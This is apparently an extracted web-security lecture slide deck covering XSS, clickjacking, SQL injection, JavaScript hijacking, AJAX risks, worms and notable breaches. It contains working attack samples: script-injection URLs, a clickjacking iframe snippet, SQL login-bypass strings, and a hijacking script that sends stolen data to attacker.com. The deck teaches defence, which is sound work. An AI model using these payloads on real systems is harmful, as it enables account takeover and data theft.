The persistent (or stored) XSS occurs when the data provided by the attacker is saved by the server, and then permanently displayed on "normal" pages returned to other users in the course of regular browsing.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 35
Example of Cross-Site Scripting
XSS enables attackers to inject client-side script into web pages viewed by others
Example:
if the programmer writes the PHP code:
<form method=“post” action=“<?php echo $_SERVER[“PHP_SELF”];?>”>
If a user enters
http://www.example.com/test_form.php
The above is translated into <form method=“post” action=“test_form.php”> which is fine
However if the user enters
http://www.example.com/test_form.php/%22%3ECscript%3Ealert(‘hacked’)%3C/script%3E
The above code translates it into
<form method=“post” action=“test_form.php/”><script>alert(‘hacked’)</script>
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 36
Cross-site Scripting (XSS)
Reducing the Threat
The primary defense mechanism to stop XSS is contextual output encoding/escaping.
  There are several different escaping schemes that must be used depending on where the un-trusted string needs to be placed within an HTML document including HTML entity encoding, JavaScript escaping, CSS escaping, and URL (or percent) encoding
  Most web applications that do not need to accept rich data can use escaping to largely eliminate the risk of XSS in a fairly straightforward manner.
Many web applications rely on session cookies for authentication between individual HTTP requests, and because client-side scripts generally have access to these cookies, simple XSS exploits can steal these cookies
  To mitigate this particular threat many web applications tie session cookies to the IP address of the user who originally logged in, and only permit that IP to use that cookie
  Another mitigation present in IE, Firefox, Safari, Opera, and Chrome, is an HttpOnly flag which allows a web server to set a cookie that is unavailable to client-side scripts
  some web applications are written to (sometimes optionally) operate completely without the need for client-side scripts. This allows users, if they choose, to disable scripting in their browsers before using the application. In this way, even potentially malicious client-side scripts could be inserted unescaped on a page, and users would not be susceptible to XSS attacks
  Top 10 Cross Site Scripting Methods at https://www.owasp.org/index.php/Top_10_2007-A1
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 37
Non-Persistent XSS Attack Example
Given the file index.php
<?php
$name = $_GET['name'];
echo "Welcome $name<br>";
echo "<a href="http://xssattackexamples.com/">Click to Download</a>";
?>
The attacker crafts a URL and sends it to the victim
index.php?name=guest<script>alert('attacked')</script>
When the victim loads the above URL he sees an alert box which says “attacked”; this example does no damage
The attacker crafts a second URL and sends it to the victim
index.php?name=<script>window.onload = function()
{var link=document.getElementsByTagName("a");
link[0].href="http://not-real-xssattackexamples.com/";}</script>
Now the href of the first link of the page has been changed to point to the not-real-xssattackexamples
Typically the attacker will encode the ASCII character as follows:
index.php?name=%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69%6e%6b%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%28%22%61%22%29%3b%6c%69%6e%6b%5b%30%5d%2e%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%61%74%74%61%63%6b%65%72%2d%73%69%74%65%2e%63%6f%6d%2f%22%3b%7d%3c%2f%73%63%72%69%70%74%3e
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 38
Browser and Plugin Vulnerabilities
Loosely defined, these are vulnerabilities in the client browser software or client plugins (Flash/Macromedia/Acrobat etc.) that can either enable other attacks, can enable execution of arbitrary code, raise privileges, compromise users privacy or simply crash the browser.
These are specific to the particular make and version of software like Mozilla, IE etc. and cannot be generalized.
These vulnerabilities have to be patched by the vendors and the web application developers cannot do much about these except be aware of the issues.
Examples
Firefox bug affecting FF 3.0.0 - Crash with malformed GIF file on Mac OS X (http://www.mozilla.org/security/announce/2008/mfsa2008-36.html)
This is a vulnerability in Mozilla graphics code which handles GIF rendering in Mac OS X. A GIF file could be specially crafted to cause the browser to free an uninitialized pointer. An attacker could use this vulnerability to crash the browser and potentially execute arbitrary code on the victim's computer.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 39
Clickjacking
‘Clickjacking’ is a method used by malicious individuals to trick users into clicking something without them knowing what they’ve clicked.
The idea is simple: An iframe is positioned above what looks like a clickable button on a website.
This iframe is invisible to the user (opacity:0) and so the user unknowingly clicks on the iframe which may contain anything!
This can be achieved through CSS alone, no JavaScript is required.
A variation of this technique involves the use of JavaScript to move the iframe around the screen inline with the user’s cursor, therefore achieving the same thing but without having to convince the user to click on a button.
The original concern was related to Flash and how a user could unknowingly enable their webcam and microphone so the attacker would have access.
Clickjacking is hard to combat. From a technical standpoint, the attack is executed using a combination of CSS and iFrames, which are both harmless web technologies, and relies mostly on tricking users by means of social engineering. ‘
See Wikipedia on clickjacking, https://en.wikipedia.org/wiki/Clickjacking
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 40


Clickjacking Example
Twitter Hijack via Clickjacking (Feb 2009)
  Hundreds and thousands of messages saying “Don’t Click: http://tinyurl.com/amgzs6” started showing up. Clicking the link shows a simple page with 1 button.
  Clicking the button uses clickjacking to repost the message to your own twitter account (if you are logged in).
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 41

Example code for Clickjacking http://beerpla.net/2009/02/12/how-to-fight-clickjacking-using-the-recent-twitter-hijacking-as-an-example
<style>
iframe {
width: 550px; height: 228px; /* Use absolute positioning to line up update button with fake button */
position: absolute; top: -170px; left: -418px;
z-index: 2; /* Hide from view */
-moz-opacity: 0;
opacity: 0;
filter: alpha(opacity=0);
}
button {
position: absolute;
top: 10px;
left: 10px;
z-index: 1;
width: 120px; }
</style>
<iframe src="http://twitter.com/home?status=Test!! (WHAT!!??)" scrolling="no"></iframe>
<button>CLICK HERE!</button>
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 42
Injection Attacks
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 43
A general comment on Injection Attacks
Injection Attacks occurs when an application does not properly validate user supplied input and then includes that input blindly in further processing.
SQL/LDAP/XPATH/SOAP/JSON Injection are all types of Injection Attacks that are enabled by improper input validation.
When an attacker is able to craft a malicious input, the process will run with the same permissions as the component that executed the command. (e.g. Database server, Web application server, Web server, etc.).
This can cause serious security problems where the permissions grant the rights to add, query, modify or remove anything.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 44
SQL Injection
Example
Consider the following SQL code in the backend for authenticating users
  SQLQuery = "SELECT Username FROM Users WHERE Username = ‘ " & strUsername & “ ' AND Password = '“ & strPassword & “ ‘ " strAuthCheck =
  GetQueryResult(SQLQuery);
Suppose an attacker submits a login and password that looks like the following:
    Login: ' OR ''='
    Password: ' OR ''='
This will cause the resulting SQL query to become:
  SELECT Username FROM Users WHERE Username = '' OR ''='' AND Password = '' OR ''='‘
Instead of comparing the user-supplied data with entries in the Users table, the query compares '' (empty string) to '' (empty string).
This will return a True result and the attacker will then be logged in as the first user in the Users table.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 45
SQL Injection (cont..)
Normal SQL Injection
  In this form of SQL Injection, the attacker is guided by the SQL Error messages that the server returns and keeps modifying his queries till the server is satisfied.
Blind SQL Injection
  In Blind SQL Injection, instead of returning a database error, the server returns a customer-friendly error page informing the user that a mistake has been made.
  In this instance, SQL Injection is still possible, but not as easy to detect.
  A common way to detect Blind SQL Injection is to put a false and true statement into the parameter value.
  Executing the following request to a web site:
  http://example/article.asp?ID=2+and+1=1
  should return the same web page as:
  http://example/article.asp?ID=2
  because the SQL statement 'and 1=1' is always true.
  Executing the following request to a web site:
  http://example/article.asp?ID=2+and+1=0
  would then cause the web site to return a friendly error or no page at all. This is because the SQL statement “and 1=0” is always false.
  Once the attacker discovers that a site is susceptible to Blind SQL Injection, he can exploit further.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 46
JavaScript Hijacking https://capec.mitre.org/data/definitions/111.html
JavaScript Hijacking is an attack against the data transport mechanism used by many rich Web applications.
JavaScript Hijacking allows an unauthorized attacker to read confidential data from a vulnerable application using a technique similar to the one commonly used to create mashups.
This technique builds on CSRF, Cross Site Request Forgery
Web browsers enforce the Same Origin Policy in order to protect users from malicious websites. JavaScript Hijacking allows an attacker to bypass the Same Origin Policy in the case that a Web application uses JavaScript to communicate confidential information.
Any data transport format where messages can be interpreted as one or more valid JavaScript statements is vulnerable to JavaScript Hijacking.
JSON makes JavaScript Hijacking easier by the fact that a JSON array stands on its own as a valid JavaScript statement. Since arrays are a natural form for communicating lists, they are commonly used wherever an application needs to communicate multiple values.
Put another way, a JSON array is directly vulnerable to JavaScript Hijacking.
The attack is possible because Web browsers don't protect JavaScript the same way they protect HTML; if a Web application transfers confidential data using messages written in JavaScript, in some cases the messages can be read by an attacker.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 47
Javascript Hijacking Example
The following example shows how an attacker can mimic the client and gain access to the confidential data the server returns.
The client requests data from a server and evaluates the result as JSON with the following code:
  var object;
  var req = new XMLHttpRequest();
  req.open("GET", "/object.json",true);
  req.onreadystatechange = function () {
  if (req.readyState == 4) {
  var txt = req.responseText;
  object = eval("(" + txt + ")");
  req = null;
  }
  };
  req.send(null);
  The server responds with an array in JSON format:
  [{"fname":"Brian", "lname":"Chess", "phone":"6502135600",
  "purchases":60000.00, "email":"brian@fortifysoftware.com" },
  {"fname":"Katrina", "lname":"O'Neil", "phone":"6502135600",
  "purchases":120000.00, "email":"katrina@fortifysoftware.com" }]
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 48
Javascript Hijacking Example (cont..)
Other users cannot access this information without knowing the user's session identifier (stored as cookie). However, if a victim visits a malicious website, the malicious site can retrieve the information using JavaScript Hijacking.
If a victim can be tricked into visiting a Web page that contains the following malicious code, the victim's lead information will be sent to the attacker's Web site.
      <script>
      // override the constructor used to create all objects so // that whenever the "email" field is set, the method // captureObject() will run. Since "email" is the final field, this will allow us to steal the whole object.
      function Object() {
      this.email setter = captureObject;
      }
      // Send the captured object back to the attacker's Web site
      function captureObject(x) {
      var objString = "";
      for (fld in this) {
      objString += fld + ": " + this[fld] + ", ";
      }
      objString += "email: " + x;
      var req = new XMLHttpRequest();
      req.open("GET", "http://attacker.com?obj=" + escape(objString),true);
      req.send(null);
      }
      </script><!-- Use a script tag to bring in victim's data -->
      <script src="http://www.example.com/object.json"></script>
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 49
Javascript Hijacking (cont.)
The malicious code uses a script tag to include the JSON object in the current page. The Web browser will send up the appropriate session cookie with the request. (CSRF!! Cross Site Request Forgery)
In other words, this request will be handled just as though it had originated from the legitimate application.
When the JSON array arrives on the client, it will be evaluated in the context of the malicious page.
In order to witness the evaluation of the JSON, the malicious page has redefined the JavaScript function used to create new objects.
In this way, the malicious code has inserted a hook that allows it to get access to the creation of each object and transmit the object's contents back to the malicious site.
If the user is not logged into the vulnerable site, the attacker can compensate by asking the user to log in and then displaying the legitimate login page for the application.
This is not a phishing attack—the attacker does not gain access to the user's credentials—so anti-phishing countermeasures will not be able to defeat the attack.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 50

AJAX Security
10 Ajax Security Holes - http://www.net-security.org/article.php?id=956&p=1
Increased Attack Surface
  Unlike traditional Web applications that exist almost entirely on the server, Ajax applications extend across the client and server. Such implementations require a trust relationship between the client and server—a relationship that can be exploited by an attacker.
  An Ajax Web application, however, sends many small requests, which create more inputs into the application. These inputs, sometimes called Ajax endpoints, provide more ways for an attacker to get into the application.
  A Web 2.0 application has several endpoints for Ajax as compared to its predecessor Web 1.0. Potential Ajax calls are scattered all over the browser page and can be invoked by respective events. Not only does this scattering of Ajax calls make it difficult for developers to handle, but also tends to induce sloppy coding practices given the fact that these calls are hidden and not easily obvious.
Information Leakage
  The JavaScript in the Ajax engine traps the user commands and makes function calls in clear text to the server.
  Function calls provide “how to” information for each user command that is sent. This information, being sent in clear text, in essence places the attacker inside the application. From this vantage point, the attacker possesses function names, variable names, function parameters, return types, data types, and valid data ranges.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 51
AJAX Security (cont..)
Repudiation of Requests
  Browser requests and Ajax engine requests look identical. This fact means it is very difficult for an individual to prove that they did not do a certain action.
  It also means that JavaScript can make a request for a resource using Ajax that occurs in the background without the user’s knowledge. The browser will automatically add the necessary authentication or state-keeping information such as cookies to the request.
AJAX Amplifies XSS
  With Ajax, XSS can make malicious requests with a user’s credentials, without refreshing the Web page.
  Such activity drastically increases the damage and theft of information capable through XSS.
  With Ajax applications, XSS can propagate like a virus. The XSS payload can use Ajax requests to autonomously inject itself into pages, and easily reinject the same host with more XSS, all of which can be done with no hard refresh.
  Thus, XSS can send multiple requests using complex HTTP methods to propagate itself invisibly to the user.
Untrusted Information Sources
  Web 2.0 applications fetch information from various untrusted sources such as feeds, blogs, search results. This content is never validated prior to being served to the end browser, leading to cross-site exploitation. It is also possible to load JavaScript in the browser that forces the browser to make cross-domain calls and opens up security holes. This can be lethal and leveraged by virus and worms.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 52
Search Worms
Search worms automate finding of vulnerable web servers by sending carefully crafted queries to search engines.
Such worms spread by using popular search engines to find new attack vectors.
Note that this eliminates the need for worms to randomly scan hosts in the network to find targets. This also helps them evade common detection methods.
These worms not only put significant load on search engines, they also evade detection mechanisms that assume random scanning.
Search Worms work as follows:
  Generate Search Query
  Analyze Search Results
  Infect Identified Targets
References
Provos, N., McClain, J., and Wang, K. 2006. Search worms. In Proceedings of the 4th ACM Workshop on Recurring Malcode (Alexandria, Virginia, USA, November 03 - 03, 2006). WORM '06. ACM, New York, NY,
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 53
Search Worm Examples
MyDoom.O (July 2004)
  MyDoom was a worm that propagated via email. The email claims to be from a company’s support department and contains an executable file as an attachment. When a user executes it, the worm gets activated and searches the local hard disk for email addresses of other users to infect. As a result, the worm propagates along the social network of the infected users.
  MyDoom.O uses the domain names of email addresses to search for more email addresses on Internet search engines. It first started spreading on July 26th, 2004 and managed to infect about 60,000 hosts in less than 8 hours.
  MyDoom.O used the following search engines, weighted by their respective probabilities: Google (45%), Lycos (22.5%), Yahoo (20%) and Altavista (12.5%).
Santy (Dec 2004)
  It was the first search worm to propagate automatically, without any human intervention.
  It is written in Perl and exploits a bug in the phpBB bulletin system that allows an adversary to run arbitrary code on the web server.
  To find vulnerable servers to infect, it uses Google to search for URLs that contain the string viewtopic.php.
  To infect a web server, Santy appends an exploit against phpBB2 to each URL extracted from the search results. The exploit instructs the web server to download the Santy worm from a central distribution site.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 54
Bypassing the Same-Origin policy
JSON and the dynamic SCRIPT tag
  JSON with Padding (JSONP) is a way to bypass the same-origin policy by using JSON in combination with the <script> tag.
  <script type="text/javascript" src="http://travel.com/findItinerary?username=sachiko& reservationNum=1234&output=json&callback=showItinerary" />
  When JavaScript code dynamically inserts the <script> tag, the browser accesses the URL in the src attribute.
  This results in sending the information in the query string to the server. In the above example, the username and reservationNum are passed as name-value pairs.
  In addition, the query string contains the output format requested to the server and the name of the callback function (that is, showItinerary).
  In this case, the URL returns a JSONP string which is a JSON string wrapped by the callback function.
  When the <script> tag loads, the function executes, and the information returned from the server passes to it through its arguments.
  A better example is at http://www.west-wind.com/Weblog/posts/107136.aspx
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 55
Bypassing Same-Origin Policy (cont..)
Ajax Proxy
  An Ajax proxy is an application-level proxy server that mediates HTTP requests and responses between Web browsers and servers.
  Ajax proxies allow Web browsers to bypass the same-origin policy and therefore to access third-party servers using XMLHttpRequest.
Browser Extensions and Plugins
  Browser extensions sometimes implement their own approaches to Web security, which often broadens the attack surface available to malicious sites either by enabling looser security policies and/or by allowing determined hackers to leverage loopholes or bugs within a particular extension.
  For example, the GreaseMonkey extension to Firefox adds an API called GM_XMLHttpRequest, which is basically XMLHttpRequest without the same-origin policy.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 56
Recent Attacks
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 57

Worms
Stuxnet
  A highly Sophisticated computer worm.
  Discovered in 2010, initially spread with Microsoft Windows.
  Targets Siemens industrial software and equipment.
  First discovered malware that spies and subverts industrial systems.
  First to include Programmable Logic Controller (PLC) rootkit.
  Different variants of Stuxnet targeted five Iranian Organizations, with the intended target to be the uranium enrichment infrastructure in Iran (I.e. Iran’s nuclear program).
  Symantec noted that 60% of the infected computers worldwide were located in Iran.
  Stuxnet destroyed up to 1,000 centrifuges (10% of Natanz nuclear facility centrifuges) by having them change the rotor speed with the intention of introduction vibrations would destroy the centrifuges.
  It is also speculated that the United States and/or Israel were behind such cyber attack.
  The documentary movie “Zero Days” details the story of the worm and related actors.
  See http://en.wikipedia.org/Stuxnet
  http://www.imdb.com/title/tt5446858/
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 58
E-mail Hacks
DomainKeys Identified Mail (DKIM) Spoofing
  DKIM is a method of associating a domain name to an e-mail message, thereby allowing a person or organization to claim responsibility for a message.
  Association is set up by digital signature validated by recipient. Responsibility is claimed by a signer by adding a DKIM-signature header. The verifier obtains signer’s public key using DNS, and verifies the signature matches the message content.
  DKIM is implemented by Yahoo, Gmail and AOL email providers. Any e-mail from these providers should carry the DKIM signature.
  DKIM can be used as anti-phishing technology.
  Gmail utilizes DKIM so that any e-mail from eBay (ebay.com) and Paypal (paypal.com) will not be accepted if it cannot be verified with DKIM.
  In October 2012, Wired reported that mathematician Zach Harris detected and demonstrated an e-mail source vulnerability with short DKIM keys. Authentication with 384 bit keys could be factored in 24 hours “on [his] laptop,” and 512-bit keys could be factored in 72 hours with cloud computing resources.
  Google confirmed beginning to use longer keys after this disclosure.
  See Wired Article on Domain Keys
  http://www.wired.com/threatlevel/2012/10/dkim-vulnerability-widespread/
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 59
Account Breaches
Linkedin breach
  In June 2012, Linkedin announced hackers stole more than 6 million customer passwords, which had been only lightly encrypted.
  A Russian hacker claimed he stole the 6,458,00 encrypted passwords (cryptographic hashes) and posted them online (without username) to prove his feat.
  LinkedIn apparently did not “salt” (use random bits) their password file, but instead used a single iteration of SHA-1.
Yahoo breach
  In July 2012, Yahoo confirmed that 400,000 usernames and passwords had been stolen.
  The compromised Yahoo accounts belonged to Yahoo’s Contributor Network, an online platform to share video, audio and slide shows, also known as Yahoo Voices.
  A group of hackers, know as D33D Company, posted the names and passwords of 453,492 accounts belonging to Yahoo, Gmail (106,000), AOL (25,000), Hotmail (55,000) and 6 other providers.
  The breach was the result of a “union-based SQLK injection” attack as reported by D33D.
  See Yahoo Breach Extends Beyond Yahoo to Gmail http://bits.blogs.nytimes.com/2012/07/12/yahoo-breach-extends-beyond-yahoo-to-gmail-hotmail-aol-users, and
  LinkedIn Suffers Data Breach
  http://www.reuters.com/article/2012/06/06/linkedin-breach-idINL1E8H6CBC20120606
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 60
Account Breaches (cont..)
TARGET breach
  On December 18, 2013, security expert Brian Krebs broke the news that Target was investigating a major data breach potentially involving millions of customers credit and debit card records. Target confirmed that the hack took place between November 27 and December 15, 2013. Target initially disclosed that up to 40 million consumer credit and debit cards may have been compromised: hackers gained access to customer names, card numbers, expiration dates, CVV codes, and PIN data. On January 14, 2014, Target disclosed that also names, addresses, phone numbers and email addresses had been stolen for up to 110 million customers.
  Target had been notified of a possible breach by the FireEye security service, but did not act to prevent the theft from being carried out.
  A 17-year old Russian teen was suspected to be the author of BlackPOS, which was used by others to attack the Windows computers used by Target. Another 23-year old Russian, Rinat Shabayev claimed to be the malware author.
  The Target breach is thought to be the largest, most lucrative breach that has happened to date.
  See
  _x0016_ Target Breach http://krebsonsecurity.com/2013/12/sources-target-investigating-data-breach/ and more on Target Breach
  http://business.time.com/2014/01/20/russian-teen-suspected-as-author-of-target-hacking-code/
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 61
Account Breaches (cont..)
Heartbleed Bug
  The Heartbleed Bug is a serious vulnerability in the popular, open-source, OpenSLL cryptographic software library. This weakness allows stealing the information protected by SSL/TLS encryption.
  The Heartbleed bug allows anyone on the Internet to read the memory of systems protected by the vulnerable version of OpenSSL. The bug is called “Heartbleed” because it is a bug in the implementation of the TSL/DTLS “heartbeat” extension (RCF 6520). The Heartbeat Extension provides a new protocol for TLS/DTLS allowing the usage of keep-alive functionality without performing a renegotiation.
  Versions of OpenSSL 1.0.1 (introduced in December 2011) through 1.0.1f are vulnerable. OpenSSL Version 1.0.1g, released on April 7, 2014, fixes the bug.
  Open source web servers like Apache and nginx are affected, as many implementations use OpenSSL for SSL/TLS transactions. Versions of Linux (Debian, Ubuntu, CentOS, Fedora, SUSE) are affected, as well as FreeBSD and OpenBSD. Apple Mac OS X and iOS are not affected as they do not use OpenSSL.
  End users are encouraged to do all of the following:
    Change passwords and turn on two-step verification, if available.
    Be wary of public Wi-Fi networks.
    Monitor recent account activity.
  See
  http://heartbleed.com/
  http://online.wsj.com/news/articles/SB10001424052702303873604579495362672447986
  https://filippo.io/Heartbleed/
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 62
Account Breaches (cont..)
Adobe Security Breach
  In October 2013, 150 million account credentials were exposed by Adobe, leading to secondary breaches all over the Internet. More than 150 million user IDs with hashed (encrypted) passwords were stolen, including at least 38 million active users.
  Attackers with the Adobe list compromised other web applications, stealing user identities, and even credit information. In fact, major sites like Facebook saw the risk and advised their users to update their passwords. To protect against this type of attack, passwords should not be re-used across sites.
  See
  http://www.zdnet.com/find-out-if-your-data-was-leaked-in-the-adobe-hack-7000023065/
  http://blogs.adobe.com/conversations/2013/10/important-customer-security-announcement.html
iCloud Celebrity Photos Breach
  In September 2014, hundreds of celebrity accounts were compromised by a very targeted attack on user names, passwords and security questions. Photos of celebrities were downloaded and posted online. To protect against this type of attack, Apple advised all users to always use a strong password and enable two-step verification. Apple changed iCloud login as follows: anytime someone logs in to iCloud from a new machine/browser, an email is sent to the account holder.
  See
  http://www.apple.com/pr/library/2014/09/02Apple-Media-Advisory.html
  http://www.cbsnews.com/news/apple-patches-icloud-security-gap-after-celebrity-photo-hacks-reports-say/
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 63
Account Breaches (cont..)
Massive JP Morgan Chase Hack
  In November 2015, 4 men were indicted on charges they hacked into multiple financial institutions
  Hackers operated a stock-pumping scheme and online gambling operations that netted them more that 100 million dollars. The operation ran from 2012 to 2015.
  The FBI says defendants hacked into JP Morgan Chase and obtained access to 80 million customer accounts.
  Charges include unauthorized access of computers, identity theft, securities and wire fraud and money laundering.
  In addition to breaching JP Morgan Chase, they are charged with hacking into six other financial institutions, as well as financial news sites, online stock brokers and even software companies, including Dow Jones, Scottrade and ETrade.
  An unidentified hacker used multiple methods to break into the networks, including brute-force attacks.
  To hide their activities they set up dozens of shell companies and used fake passports and other fraudulent credentials to maintain false identities.
  See
  http://www.wired.com/2015/11/four-indicted-in-massive-jp-morgan-chase-hack/
  http://money.cnn.com/2015/11/10/technology/jpmorgan-hack-charges/
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 64
The NSA
Edward Snowden disclosures
  In June 2013, Edward Snowden decided he wanted to start a debate about mass surveillance by the US National Security Agency (NSA).
  We are still witnessing the release of the material he took with him while he was a contractor working for the NSA.
  Among the tools used by the NSA for mass surveillance are:
    Cable-intercept programs monitoring traffic flowing into and across the US (BLARNEY, FAIRVIEW, OAKSTAR and STORMBREW, a.k.a. Upstream collection).
    Data collect programs for data from Google, Facebook, Apple, Yahoo and other US internet giants (PRISM, a.k.a. Downstream collection).
  The Snowden documents reveal that the NSA has successfully broken or circumvented much of online encryption, including TLS/SSL, HTTPS, SSH, VPNs (Project BULLRUN).
  See
  http://www.theguardian.com/world/the-nsa-files
  https://www.eff.org/nsa-spying/how-it-works
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 65

Distributed Denial-of-Service (DDoS) Attacks
Dyn
  On October 21, 2016, New Hampshire-based Dyn said its server infrastructure suffered a distributed denial-of-service (DDoS) attack, which occurs when a system is overwhelmed by malicious electronic traffic.
  The scale of the attack led to suspicions that it might be state sponsored, but ZDNet security editor Zack Whittaker said the evidence is not yet clear.
  The attack on Dyn DNS was powered in part by a botnet of hacked DVRs and webcams known as Mirai. The source code for the malware that controls this botnet was put on Github.
  Source: downdetector.com
  See http://www.cbsnews.com/news/internet-disrupted-dyn-hit-by-ddos-cyberattack/
  http://www.digitalattackmap.com/understanding-ddos/
  https://github.com/newsapps/beeswithmachineguns
Copyright (c) 2009-2016 Arun Viswanathan Ellis Horowitz Marco Papa

Slide 66
Top 10 Corporate Hacks
Company | Number of Records Stolen
eBay | 145,000,000
Heartland | 130,000,000
T.J. Max/t.K. Maxx | 94,000,000
AOL | 92,000,000
Anthem | 80,000,000
Sony | 77,000,000
J.P. Morgan Chase | 76,000,000 (2014) 100,000,000 (2015)
Target | 70,000,000
Home Depot | 56,000,000
Evernote | 50,000,000
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 67
Privacy Tools
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 68
